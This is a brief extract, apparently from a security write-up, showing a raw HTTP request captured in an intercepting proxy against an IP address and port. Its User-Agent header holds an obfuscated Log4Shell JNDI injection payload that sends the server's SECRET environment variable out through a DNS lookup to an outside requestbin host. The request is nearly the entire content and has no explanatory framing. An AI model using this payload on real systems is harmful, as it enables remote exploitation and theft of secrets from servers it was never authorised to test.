 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 103.185.38.238:14401
3 Upgrade-Insecure-Requests: 1
4 User-Agent:
${${upper:j}ndi:dns://${ENV:SECRET}.egs3alfyrer2x9gp.b.requestbin
.net}}
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10